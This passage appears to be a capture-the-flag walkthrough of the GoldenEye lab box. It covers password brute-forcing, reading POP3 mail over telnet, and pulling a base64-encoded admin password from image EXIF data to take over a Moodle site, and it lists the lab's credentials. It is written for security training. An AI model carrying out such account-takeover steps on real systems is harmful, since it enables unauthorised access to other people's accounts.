
Let’s make the hosts file entry for name resolution of the internal domain severnaya-station.com mapped to the IP of GoldenEye box 172.16.1.105.

Confirm that the name resolution works and resolves to the correct IP.
Login to the URL http://severnaya-station.com/gnocertdir with the newly discovered user account:
username: xenia
password: RCP90rulez!
Login as xenia with password RCP90rulez!
Successfully logged in as xenia;
Enumerate for any interesting information. Check the ‘messages’ under ‘my profile’
Open the new message from Dr Doak

Nothing interesting more than this;
My email username is…
doak
Let’s again launch a brute-force attack against the account ‘doak’.

We have the password for ‘doak’.
login: doak password: goat

Telnet to POP3 sevice with Doak’s credentials.

New login information to the URL http://severnaya-station.com/gnocertdir/ revealed
username: dr_doak
password: 4England!
Login to the URL as Dr Doak

Explore ‘My Private Files’ under ‘My Profile’.
Interesting information ‘s3cret.txt’

Exploing the TXT file reveals an image stored in the website.

Go to http://severnaya-station.com/dir007key/for-007.jpg

Download the image and investigate it EXIFTOOL.

Rveals a base64 code

Decode it.

We assume this could be password for the ‘admin’ account.
Login to the URL http://severnaya-station.com/gnocertdir/ as admin using this password xWinter1995x!
Success!!!

Exploring the ‘Site Administration’ section reveals that the website is running Moodle version 2.2.3
